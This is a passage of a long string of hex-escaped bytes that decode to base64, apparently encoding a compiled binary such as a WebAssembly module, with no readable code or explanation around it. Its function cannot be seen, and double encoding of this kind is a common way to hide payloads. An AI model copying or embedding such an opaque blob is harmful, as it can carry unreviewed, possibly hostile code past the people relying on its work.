x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4a\x43\x67\x55\x44\x43\x51\x6b\x4a\x43\x67\x4d\x4b\x43\x67\x6f\x4b\x41\x41\x49\x42\x43\x67\x6f\x47\x43\x67\x51\x4b\x43\x67\x73\x4b\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x47\x48\x52\x42\x47\x48\x55\x4f\x43\x41\x41\x42\x41\x67\x4d\x45\x42\x77\x55\x47\x42\x77\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x51\x41\x68\x42\x41\x77\x58\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x59\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x55\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x44\x73\x42\x41\x45\x45\x41\x49\x51\x51\x4d\x46\x41\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4f\x67\x41\x41\x51\x51\x41\x68\x42\x41\x77\x54\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x49\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x45\x4c\x51\x51\x41\x68\x42\x41\x77\x51\x43\x30\x48\x34\x41\x43\x45\x47\x49\x41\x52\x42\x43\x43\x41\x45\x51\x51\x68\x4c\x47\x79\x45\x45\x49\x41\x56\x42\x43\x48\x49\x68\x42\x51\x77\x4a\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x42\x43\x41\x55\x49\x41\x73\x70\x41\x77\x41\x69\x47\x53\x41\x57\x45\x45\x45\x69\x43\x6d\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x46\x51\x51\x68\x78\x52\x53\x41\x45\x49\x41\x5a\x4b\x63\x68\x73\x68\x42\x41\x77\x4c\x43\x79\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x4d\x45\x66\x79\x41\x4c\x51\x67\x41\x67\x47\x58\x30\x69\x47\x54\x63\x44\x41\x45\x45\x42\x49\x51\x6c\x42\x69\x64\x59\x41\x42\x53\x41\x46\x51\x59\x45\x51\x63\x55\x45\x41\x52\x79\x45\x4a\x51\x59\x72\x57\x41\x45\x47\x4c\x31\x67\x42\x42\x69\x64\x59\x41\x49\x41\x56\x42\x41\x58\x45\x62\x49\x41\x56\x42\x67\x42\x42\x78\x47\x77\x73\x68\x42\x77\x77\x49\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x43\x79\x6b\x44\x41\x43\x45\x5a\x44\x41\x63\x4c\x49\x42\x67\x67\x43\x79\x6b\x44\x41\x44\x77\x41\x41\x43\x41\x59\x49\x51\x5a\x42\x41\x43\x45\x4a\x51\x59\x6e\x57\x41\x43\x45\x50\x51\x51\x45\x68\x43\x69\x41\x48\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x6f\x4c\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x55\x47\x54\x31\x67\x41\x67\x42\x52\x73\x69\x42\x69\x41\x45\x45\x43\x55\x69\x44\x55\x55\x68\x45\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x41\x4e\x49\x41\x5a\x72\x49\x42\x49\x62\x49\x51\x6f\x67\x42\x79\x45\x46\x49\x41\x51\x67\x42\x6d\x6f\x67\x44\x53\x41\x53\x47\x79\x45\x45\x44\x41\x6b\x4c\x49\x42\x55\x67\x43\x79\x6b\x44\x41\x44\x34\x43\x41\x43\x41\x56\x51\x51\x41\x32\x41\x67\x51\x67\x43\x79\x41\x56\x4e\x67\x49\x41\x51\x58\x38\x68\x42\x79\x41\x56\x49\x51\x59\x4d\x42\x51\x73\x67\x42\x41\x52\x41\x49\x41\x51\x68\x42\x79\x41\x4c\x4b\x41\x49\x41\x49\x51\x59\x4d\x42\x51\x55\x67\x41\x45\x45\x67\x49\x42\x42\x42\x41\x43\x41\x46\x45\x41\x35\x42\x41\x43\x45\x45\x44\x41\x63\x4c\x41\x41\x73\x67\x41\x43\x41\x4c\x4b\x77\x4d\x41\x49\x42\x41\x67\x42\x43\x41\x46\x49\x41\x59\x51\x50\x79\x45\x45\x44\x41\x63\x4c\x49\x41\x6b\x68\x42\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x45\x4b\x49\x42\x51\x68\x42\x41\x77\x46\x43\x79\x41\x46\x51\x51\x68\x78\x52\x53\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x46\x79\x49\x51\x63\x67\x47\x53\x41\x57\x49\x41\x5a\x42\x49\x48\x45\x51\x51\x69\x45\x4b\x51\x51\x42\x42\x41\x69\x41\x48\x47\x79\x45\x4a\x51\x59\x6e\x57\x41\x43\x41\x47\x51\x51\x52\x32\x51\x59\x6e\x57\x41\x47\x6f\x67\x42\x78\x73\x68\x42\x77\x77\x43\x43\x79\x41\x5a\x49\x42\x59\x51\x46\x69\x45\x4b\x44\x41\x45\x4c\x49\x41\x59\x68\x43\x55\x45\x41\x49\x51\x51\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x43\x53\x67\x43\x41\x43\x49\x4b\x42\x45\x41\x67\x46\x79\x41\x4b\x45\x43\x51\x69\x43\x6b\x45\x41\x53\x43\x49\x50\x49\x41\x6f\x67\x42\x79\x41\x45\x61\x30\x74\x79\x44\x51\x49\x67\x43\x55\x45\x45\x61\x69\x45\x4a\x49\x41\x63\x67\x42\x43\x41\x4b\x61\x69\x49\x45\x53\x77\x30\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x44\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x47\x43\x77\x73\x67\x41\x45\x45\x67\x49\x42\x41\x67\x42\x43\x41\x46\x45\x41\x34\x67\x42\x41\x52\x41\x51\x51\x41\x68\x43\x51\x4e\x41\x49\x41\x59\x6f\x41\x67\x41\x69\x42\x30\x55\x4e\x41\x79\x41\x4a\x49\x42\x63\x67\x42\x78\x41\x6b\x49\x67\x64\x71\x49\x67\x6b\x67\x42\x45\x6f\x4e\x41\x79\x41\x47\x51\x51\x52\x71\x49\x51\x59\x67\x41\x43\x41\x58\x49\x41\x63\x51\x44\x53\x41\x4a\x49\x41\x52\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x51\x4c\x44\x41\x45\x4c\x49\x41\x6f\x67\x46\x69\x41\x5a\x51\x67\x42\x53\x49\x67\x30\x67\x42\x45\x45\x41\x52\x33\x49\x69\x45\x68\x73\x68\x42\x69\x41\x48\x49\x51\x38\x67\x42\x43\x41\x55\x49\x41\x70\x72\x49\x41\x31\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x67\x63\x67\x42\x43\x41\x48\x53\x68\x74\x42\x41\x43\x41\x53\x47\x79\x45\x4b\x49\x41\x56\x42\x2f\x2f\x39\x37\x63\x53\x41\x46\x49\x41\x52\x42\x66\x30\x6f\x62\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x42\x42\x49\x43\x41\x51\x49\x41\x51\x67\x42\x55\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x45\x43\x41\x45\x49\x42\x41\x67\x42\x45\x6f\x62\x49\x51\x51\x4d\x41\x51\x73\x67\x41\x45\x45\x67\x49\x41\x6b\x67\x42\x43\x41\x47\x61\x79\x49\x4e\x49\x41\x6f\x67\x43\x69\x41\x4e\x53\x42\x73\x69\x43\x6d\x6f\x69\x42\x79\x41\x51\x49\x42\x41\x67\x42\x30\x67\x62\x49\x67\x51\x67\x42\x79\x41\x46\x45\x41\x34\x67\x41\x43\x41\x50\x49\x41\x6b\x51\x44\x53\x41\x41\x51\x54\x41\x67\x42\x43\x41\x48\x49\x41\x56\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x42\x42\x4d\x43\x41\x4b\x49\x41\x31\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x69\x41\x4e\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x51\x67\x42\x79\x41\x46\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x67\x73\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x42\x46\x42\x45\x41\x67\x44\x67\x52\x2f\x51\x51\x45\x68\x41\x41\x4e\x41\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x69\x42\x41\x52\x41\x49\x41\x42\x42\x41\x33\x51\x67\x41\x6d\x6f\x67\x42\x43\x41\x42\x45\x43\x49\x67\x41\x45\x45\x42\x61\x69\x49\x41\x51\x51\x70\x4a\x44\x51\x46\x42\x41\x53\x45\x49\x44\x41\x51\x4c\x43\x30\x45\x41\x49\x51\x45\x44\x66\x79\x41\x42\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x45\x4b\x53\x51\x52\x2f\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x68\x41\x51\x77\x42\x42\x55\x45\x42\x43\x77\x73\x46\x51\x51\x41\x4c\x49\x51\x67\x4c\x43\x79\x41\x52\x4a\x41\x63\x67\x43\x41\x76\x4d\x43\x41\x45\x56\x66\x79\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x43\x51\x54\x39\x4d\x42\x45\x41\x67\x42\x79\x51\x48\x44\x77\x73\x67\x42\x30\x48\x41\x41\x57\x6f\x68\x41\x79\x41\x48\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x64\x42\x51\x47\x73\x68\x42\x53\x41\x48\x49\x51\x51\x67\x41\x45\x46\x41\x61\x79\x45\x49\x49\x41\x41\x6f\x41\x69\x77\x68\x43\x53\x41\x41\x4b\x41\x49\x77\x49\x51\x6f\x67\x41\x43\x67\x43\x4e\x43\x45\x4c\x49\x41\x41\x6f\x41\x6a\x67\x68\x44\x43\x41\x41\x4b\x41\x49\x38\x49\x51\x30\x67\x41\x43\x67\x43\x42\x43\x45\x4f\x49\x41\x41\x6f\x41\x67\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x4d\x49\x52\x41\x67\x41\x43\x67\x43\x45\x43\x45\x52\x49\x41\x41\x6f\x41\x68\x51\x68\x45\x69\x41\x41\x4b\x41\x49\x59\x49\x52\x4d\x67\x41\x43\x67\x43\x48\x43\x45\x55\x49\x41\x41\x6f\x41\x69\x41\x68\x46\x53\x41\x41\x4b\x41\x49\x6b\x49\x52\x59\x67\x41\x43\x67\x43\x4b\x43\x45\x58\x41\x30\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x53\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x45\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x53\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x45\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x42\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x53\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x43\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x45\x49\x41\x35\x7a\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x53\x67\x43\x43\x43\x41\x50\x63\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x67\x45\x48\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4b\x41\x49\x51\x49\x42\x46\x7a\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x53\x67\x43\x46\x43\x41\x53\x63\x7a\x59\x43\x46\x43\x41\x44\x49\x41\x45\x6f\x41\x68\x67\x67\x45\x33\x4d\x32\x41\x68\x67\x67\x41\x79\x41\x42\x4b\x41\x49\x63\x49\x42\x52\x7a\x4e\x67\x49\x63\x49\x41\x4d\x67\x41\x53\x67\x43\x49\x43\x41\x56\x63\x7a\x59\x43\x49\x43\x41\x44\x49\x41\x45\x6f\x41\x69\x51\x67\x46\x6e\x4d\x32\x41\x69\x51\x67\x41\x79\x41\x42\x4b\x41\x49\x6f\x49\x42\x64\x7a\x4e\x67\x49\x6f\x49\x41\x4d\x67\x43\x53\x41\x42\x4b\x41\x49\x73\x63\x7a\x59\x43\x4c\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x41\x67\x43\x6e\x4d\x32\x41\x6a\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x30\x49\x41\x74\x7a\x4e\x67\x49\x30\x49\x41\x4d\x67\x41\x53\x67\x43\x4f\x43\x41\x4d\x63\x7a\x59\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x77\x67\x44\x58\x4d\x32\x41\x6a\x77\x67\x42\x43\x41\x46\x51\x51\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x43\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x41\x51\x45\x42\x4d\x67\x42\x53\x41\x45\x51\x59\x43\x41\x67\x42\x67\x51\x45\x79\x41\x45\x49\x41\x56\x42\x67\x49\x43\x41\x49\x42\x41\x54\x49\x41\x55\x67\x42\x45\x47\x41\x67\x49\x41\x6f\x45\x42\x4d\x67\x42\x43\x41\x46\x51\x59\x43\x41\x67\x44\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x4f\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x44\x41\x41\x42\x41\x54\x49\x41\x55\x67\x42\x6b\x47\x41\x67\x49\x44\x49\x41\x42\x41\x54\x49\x41\x4d\x67\x42\x55\x45\x41\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x45\x51\x43\x79\x41\x45\x49\x41\x56\x42\x41\x68\x41\x4c\x49\x41\x55\x67\x42\x45\x45\x44\x45\x41\x73\x67\x42\x43\x41\x46\x51\x51\x51\x51\x43\x79\x41\x46\x49\x41\x52\x42\x42\x52\x41\x4c\x49\x41\x51\x67\x42\x55\x45\x47\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x63\x51\x43\x79\x41\x45\x49\x41\x56\x42\x43\x42\x41\x4c\x49\x41\x55\x67\x41\x30\x45\x4a\x45\x41\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x41\x67\x42\x69\x67\x43\x41\x48\x4e\x7a\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x49\x41\x59\x6f\x41\x67\x52\x7a\x63\x79\x49\x4f\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x43\x41\x44\x4b\x41\x49\x49\x49\x41\x59\x6f\x41\x67\x68\x7a\x63\x79\x49\x50\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x44\x4b\x41\x49\x4d\x49\x41\x59\x6f\x41\x67\x78\x7a\x63\x79\x49\x51\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x49\x41\x59\x6f\x41\x68\x42\x7a\x63\x79\x49\x52\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x44\x4b\x41\x49\x55\x49\x41\x59\x6f\x41\x68\x52\x7a\x63\x79\x49\x53\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x43\x67\x43\x47\x43\x41\x44\x4b\x41\x49\x59\x49\x41\x59\x6f\x41\x68\x68\x7a\x63\x79\x49\x54\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x49\x41\x59\x6f\x41\x68\x78\x7a\x63\x79\x49\x55\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x43\x67\x43\x49\x43\x41\x44\x4b\x41\x49\x67\x49\x41\x59\x6f\x41\x69\x42\x7a\x63\x79\x49\x56\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4a\x43\x41\x44\x4b\x41\x49\x6b\x49\x41\x59\x6f\x41\x69\x52\x7a\x63\x79\x49\x57\x4e\x67\x49\x6b\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x44\x4b\x41\x49\x6f\x49\x41\x59\x6f\x41\x69\x68\x7a\x63\x79\x49\x58\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x44\x4b\x41\x49\x73\x49\x41\x59\x6f\x41\x69\x78\x7a\x63\x79\x49\x4a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x43\x41\x44\x4b\x41\x49\x77\x49\x41\x59\x6f\x41\x6a\x42\x7a\x63\x79\x49\x4b\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x59\x6f\x41\x6a\x52\x7a\x63\x79\x49\x4c\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x43\x41\x44\x4b\x41\x49\x34\x49\x41\x59\x6f\x41\x6a\x68\x7a\x63\x79\x49\x4d\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x44\x4b\x41\x49\x38\x49\x41\x59\x6f\x41\x6a\x78\x7a\x63\x79\x49\x4e\x4e\x67\x49\x38\x49\x41\x67\x67\x43\x43\x67\x43\x41\x45\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x64\x46\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x45\x51\x51\x46\x71\x4e\x67\x4a\x45\x43\x79\x41\x43\x51\x55\x42\x71\x49\x51\x63\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x42\x2f\x77\x42\x4b\x42\x45\x41\x67\x42\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x45\x4a\x41\x63\x4c\x2f\x6a\x67\x43\x41\x58\x38\x72\x66\x69\x41\x44\x72\x53\x45\x6d\x49\x41\x4a\x42\x66\x32\x71\x74\x51\x67\x46\x38\x49\x53\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x6f\x49\x52\x77\x67\x41\x43\x6b\x44\x45\x43\x45\x61\x49\x41\x41\x70\x41\x78\x67\x68\x45\x69\x41\x41\x4b\x51\x4d\x67\x49\x52\x4d\x67\x41\x43\x6b\x44\x4b\x43\x45\x55\x49\x41\x41\x70\x41\x7a\x41\x68\x46\x53\x41\x41\x4b\x51\x4d\x34\x49\x52\x59\x67\x41\x45\x46\x41\x61\x79\x49\x45\x4b\x51\x4d\x41\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x52\x49\x41\x41\x70\x41\x31\x41\x68\x46\x77\x4e\x41\x49\x42\x6f\x67\x48\x43\x41\x6d\x66\x43\x49\x63\x68\x53\x45\x62\x49\x41\x46\x42\x51\x47\x73\x68\x41\x79\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x4b\x69\x41\x56\x66\x43\x49\x46\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x70\x49\x42\x52\x38\x66\x43\x49\x49\x49\x41\x56\x43\x4a\x49\x59\x67\x42\x55\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x41\x53\x30\x41\x4b\x4b\x30\x67\x41\x53\x30\x41\x4b\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x43\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x72\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4c\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x43\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x75\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4c\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x77\x67\x45\x43\x41\x63\x66\x43\x49\x64\x66\x43\x49\x4b\x49\x41\x45\x74\x41\x43\x43\x74\x49\x41\x45\x74\x41\x43\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x69\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x49\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x43\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x6c\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x4a\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x43\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x72\x49\x42\x5a\x38\x66\x43\x49\x46\x49\x41\x70\x43\x45\x34\x59\x67\x43\x6b\x49\x74\x69\x49\x53\x46\x49\x51\x73\x67\x41\x53\x30\x41\x43\x4b\x30\x67\x41\x53\x30\x41\x43\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4c\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4f\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x44\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x34\x67\x45\x33\x77\x69\x42\x79\x41\x53\x49\x41\x45\x74\x41\x41\x43\x74\x49\x41\x45\x74\x41\x41\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x43\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x41\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x46\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x74\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x65\x49\x41\x68\x38\x49\x67\x63\x67\x48\x6b\x49\x68\x68\x69\x41\x65\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x69\x41\x46\x49\x41\x45\x74\x41\x44\x69\x74\x49\x41\x45\x74\x41\x44\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x36\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x4f\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x44\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x39\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x50\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x44\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x76\x49\x42\x64\x38\x49\x67\x67\x67\x41\x53\x30\x41\x4d\x4b\x30\x67\x41\x53\x30\x41\x4d\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x44\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x7a\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4e\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x44\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x32\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4e\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x34\x67\x45\x53\x41\x61\x66\x43\x49\x66\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x44\x6f\x59\x67\x43\x30\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4a\x49\x41\x70\x38\x49\x67\x55\x67\x43\x55\x49\x71\x68\x69\x41\x4a\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x6e\x77\x69\x43\x43\x41\x4f\x51\x68\x47\x47\x49\x41\x35\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x66\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x56\x38\x49\x42\x59\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x51\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x43\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x33\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x45\x34\x55\x67\x46\x49\x55\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x45\x49\x55\x67\x45\x59\x55\x67\x46\x34\x55\x69\x47\x45\x49\x42\x66\x43\x41\x4c\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x46\x79\x41\x62\x66\x43\x49\x67\x66\x48\x77\x69\x42\x53\x41\x49\x51\x68\x69\x47\x49\x41\x68\x43\x4b\x49\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4d\x6f\x59\x67\x42\x6b\x49\x4f\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x43\x6f\x59\x67\x43\x55\x49\x32\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x52\x68\x69\x41\x4d\x51\x69\x2b